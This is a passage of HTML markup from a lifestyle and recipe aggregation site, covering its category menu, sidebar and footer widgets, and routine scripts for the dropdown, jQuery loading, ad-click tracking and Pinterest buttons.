	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(161)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(296)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(207)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(49)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-7817" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Best%20Fall%20Nail%20Colors%202020%20Inspirational%20top%2010%20Best%20Fall%20Winter%20Nail%20Colors%202019%202020%20Ideas%20amp%20Trends-958991.png" href="https://goodfavorites.com/best-fall-nail-colors-2020/" title="Best 22 Best Fall Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/best-fall-nail-colors-2020/" rel="bookmark" title="Best 22 Best Fall Nail Colors 2020">
											Best 22 Best Fall Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-11-13T18:48:56+00:00">November 13, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Boy%20Haircuts%202020%20Fresh%20Trending%20Boys%20Haircuts%202019%202020%20Rafael%20S%20Barbershop%20Nyc-193629.png" href="https://goodfavorites.com/cool-boy-haircuts-2020/" title="20 Ideas for Cool Boy Haircuts 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-boy-haircuts-2020/" rel="bookmark" title="20 Ideas for Cool Boy Haircuts 2020">
											20 Ideas for Cool Boy Haircuts 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-12-20T06:19:53+00:00">December 20, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Bob%20Haircuts%20for%20Women%20Over%2060%20Beautiful%2085%20Incredibly%20Beautiful%20Short%20Haircuts%20for%20Women%20Over%2060-899011.png" href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" title="Best 20 Bob Haircuts for Women Over 60"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" rel="bookmark" title="Best 20 Bob Haircuts for Women Over 60">
											Best 20 Bob Haircuts for Women Over 60										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-10-26T14:58:50+00:00">October 26, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Low%20Cholesterol%20Recipes%20New%2020%20Low%20Cholesterol%20Recipes%20Health-172854.png" href="https://goodfavorites.com/low-cholesterol-recipes/" title="35 Best Ideas Low Cholesterol Recipes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/low-cholesterol-recipes/" rel="bookmark" title="35 Best Ideas Low Cholesterol Recipes">
											35 Best Ideas Low Cholesterol Recipes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-06-25T21:15:57+00:00">June 25, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Pubic%20Hairstyles%20for%20Males%20Luxury%20How%20to%20Shave%20Your%20Pubes-639973.png" href="https://goodfavorites.com/pubic-hairstyles-for-males/" title="24 Best Ideas Pubic Hairstyles for Males"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/pubic-hairstyles-for-males/" rel="bookmark" title="24 Best Ideas Pubic Hairstyles for Males">
											24 Best Ideas Pubic Hairstyles for Males										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-10-07T03:58:59+00:00">October 7, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>GoodFavorites, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>GoodFavorites can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

GoodFavorites also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-3174" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Short%20Hairstyles%20Haircuts%20Lovely%20Trendy%20Short%20Hairstyles%20with%20Bangs-718931.png" href="https://goodfavorites.com/short-hairstyles-haircuts/" title="20 Of the Best Ideas for Short Hairstyles Haircuts"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/short-hairstyles-haircuts/" rel="bookmark" title="20 Of the Best Ideas for Short Hairstyles Haircuts">
											20 Of the Best Ideas for Short Hairstyles Haircuts										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Long%20Hairstyle%20for%20Man%20New%2020%20Cool%20Long%20Hairstyles%20for%20Men-230004.png" href="https://goodfavorites.com/cool-long-hairstyle-for-man/" title="Best 20 Cool Long Hairstyle for Man"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-long-hairstyle-for-man/" rel="bookmark" title="Best 20 Cool Long Hairstyle for Man">
											Best 20 Cool Long Hairstyle for Man										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Yorkie%20Haircuts%20for%20Females%20Beautiful%20100%20Yorkie%20Haircuts%20for%20Males%20Females%20Yorkshire-967147.png" href="https://goodfavorites.com/yorkie-haircuts-for-females/" title="25 Best Yorkie Haircuts for Females"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/yorkie-haircuts-for-females/" rel="bookmark" title="25 Best Yorkie Haircuts for Females">
											25 Best Yorkie Haircuts for Females										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Formal%20Hairstyles%20for%20Short%20Natural%20Hair%20New%2032%20formal%20Hairstyles%20for%20Naturally%20Black%20Hair%20Women-177057.png" href="https://goodfavorites.com/formal-hairstyles-for-short-natural-hair/" title="24 Best Ideas formal Hairstyles for Short Natural Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/formal-hairstyles-for-short-natural-hair/" rel="bookmark" title="24 Best Ideas formal Hairstyles for Short Natural Hair">
											24 Best Ideas formal Hairstyles for Short Natural Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-9796" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Gray%20Pearl%20Earrings%20Best%20Of%20Gray%20Pearl%20Earrings%20Pewter%20Grey%20Round%20Swarovski%20Pearls%20On-281728.png" href="https://goodfavorites.com/gray-pearl-earrings/" title="24 Best Ideas Gray Pearl Earrings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/gray-pearl-earrings/" rel="bookmark" title="24 Best Ideas Gray Pearl Earrings">
											24 Best Ideas Gray Pearl Earrings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Walmart%20His%20and%20Hers%20Wedding%20Rings%20Luxury%2066%20Expert%20His%20and%20Hers%20Wedding%20Ring%20Sets%20Walmart%20Ke-430307.png" href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" rel="bookmark" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings">
											The 21 Best Ideas for Walmart His and Hers Wedding Rings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Skull%20Wedding%20Ring%20Sets%20Elegant%20Silver%20Skull%20Wedding%20Ring%20Set%20solid%20Sterling%20Silver%20Wedding-114817.png" href="https://goodfavorites.com/skull-wedding-ring-sets/" title="25 Of the Best Ideas for Skull Wedding Ring Sets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/skull-wedding-ring-sets/" rel="bookmark" title="25 Of the Best Ideas for Skull Wedding Ring Sets">
											25 Of the Best Ideas for Skull Wedding Ring Sets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Beautiful%20Crystal%20Body%20Jewelry%20Davids%20Bridal-801026.png" href="https://goodfavorites.com/crystal-body-jewelry/" title="23 Of the Best Ideas for Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/crystal-body-jewelry/" rel="bookmark" title="23 Of the Best Ideas for Crystal Body Jewelry">
											23 Of the Best Ideas for Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-4471" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Spy%20Kids%20Coloring%20Pages%20Unique%20Dome%20Light%20Designer%20Spy%20Kids%20Coloring%20Page-809536.png" href="https://goodfavorites.com/spy-kids-coloring-pages/" title="25 Best Ideas Spy Kids Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/spy-kids-coloring-pages/" rel="bookmark" title="25 Best Ideas Spy Kids Coloring Pages">
											25 Best Ideas Spy Kids Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Free%20Printable%20butterfly%20Coloring%20Pages%20Adults%20Beautiful%20butterfly%20Coloring%20Pages-596730.png" href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" title="23 Ideas for Free Printable butterfly Coloring Pages Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" rel="bookmark" title="23 Ideas for Free Printable butterfly Coloring Pages Adults">
											23 Ideas for Free Printable butterfly Coloring Pages Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Pages%20Skulls%20Fresh%20Coloring%20Pages%20by%20Bamtam1130%20On%20Pinterest-724143.png" href="https://goodfavorites.com/adult-coloring-pages-skulls/" title="The Best Adult Coloring Pages Skulls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/adult-coloring-pages-skulls/" rel="bookmark" title="The Best Adult Coloring Pages Skulls">
											The Best Adult Coloring Pages Skulls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Dirt%20Bike%20Coloring%20Pages%20Boys%20Elegant%20Bmx%20Coloring%20Page%20Coloring%20Home-708960.png" href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" title="30 Ideas for Dirt Bike Coloring Pages Boys"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" rel="bookmark" title="30 Ideas for Dirt Bike Coloring Pages Boys">
											30 Ideas for Dirt Bike Coloring Pages Boys										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://goodfavorites.com/" target="_blank">GoodFavorites</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".072e9ee916439ecc7c80e6b3fb532ed0").click(function() {
jQuery.post(
"https://goodfavorites.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "7d1578c32f",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
